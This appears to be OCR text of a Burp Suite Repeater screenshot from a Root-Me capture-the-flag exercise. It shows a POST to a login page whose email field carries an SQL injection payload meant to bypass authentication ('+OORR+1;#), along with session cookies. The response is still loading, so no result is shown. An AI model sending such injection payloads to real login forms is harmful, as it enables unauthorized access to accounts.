 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize
1 × +
There was an error
Send Cancel < ▼ > ▼ Target: http://ctf09.root-me.org HTTP
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: ctf09.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://ctf09.root-me.org
10 Connection: close
11 Referer: http://ctf09.root-me.org/
12 Cookie: _ga_SRYSKX09J7=
GS1.1.1676741291.18.1.1676742357.0.0.0; _ga=
GA1.1.1422747012.1674390790; sec_session_id=
jhllh435ohu199j18tkan57he0
13 Upgrade-Insecure-Requests: 1
14
15 email='+OORR+1;#&password=jkfldkls
Search... 0 matches
Response
Pretty Raw Hex Render \n
Loading...
Inspector
Selection 16 (0x10)
Selected text
john@skytech.com
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 12
Response headers 7